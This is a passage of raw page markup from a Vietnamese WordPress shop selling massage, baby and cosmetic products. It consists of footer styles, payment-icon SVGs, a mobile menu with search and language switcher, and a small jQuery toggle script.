  margin: -50px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-794548553 > .col-inner {
    margin: -19px 0px 34px 0px;
  }
}
</style>
	</div>

	

	<div id="col-2000704172" class="col hide-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-right"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_801351984">
								<div class="img-inner dark" style="margin:0px 0px 80px 0px;">
			<img width="220" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2088'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" /><noscript><img width="220" height="88" src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_801351984 {
  width: 69%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-2000704172 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-2000704172 > .col-inner {
    margin: -17px 0px -100px 0px;
  }
}
</style>
	</div>

	

	<div id="col-711032452" class="col show-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_462694499">
								<div class="img-inner dark" style="margin:0px 0px 0px 0px;">
			<img width="220" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2088'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" /><noscript><img width="220" height="88" src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_462694499 {
  width: 69%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-711032452 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-711032452 > .col-inner {
    margin: 0px 0px -80px 0px;
  }
}
</style>
	</div>

	


<style>
#row-796607794 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-796607794 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_1512947911 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 122, 60);
}
@media (min-width:550px) {
  #section_1512947911 {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://baolinhco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2125"><a href="https://baolinhco.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/">XOA BÓP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/">MẸ &#038; BÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/">MỸ PHẨM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="https://baolinhco.com.vn/ve-chung-toi/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://baolinhco.com.vn/lien-he/">Liên hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://baolinhco.com.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/tag-san-pham/dung-dich/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Tiếng Việt"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt="Tiếng Việt"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/tag-san-pham/solution/?lang=en" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="English"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=zh-hans" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Chinese (Simplified)"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinese (Simplified)"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=ru" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Russian"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></noscript></a>
			</li></ul>
</div>
</li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .hidden-term {
            display: none;
        }
        .localstore_product_list > strong {
            display: block;
            margin: 0 0 10px 0;
        }
        button.toggle-terms {
            background: transparent;
            text-transform: none;
            letter-spacing: normal;
            border: 0;
            padding: 0;
            height: auto;
            min-height: auto;
            margin: 0 0 20px;
            color: #05a657;
            line-height: 1;
        }
        .localstore_product_list ul {
            margin: 0 0 0 17px;
        }
    </style>
    <script>window.addEventListener('DOMContentLoaded', function() {
        jQuery('body').on('click', '.toggle-terms', function (){
            let thisBox = jQuery(this).closest('.localstore_product_list');
            let hiddenTerms = jQuery('.hidden-term', thisBox);
            if (hiddenTerms.length > 0) {
                hiddenTerms.each(function(){
                    jQuery(this).css('display', jQuery(this).css('display') === 'none' ? 'list-item' : 'none');
                });
                jQuery(this).html(jQuery(this).html() == this.getAttribute('data-text-more') ? this.getAttribute('data-text-less') : this.getAttribute('data-text-more'));
            }
        })
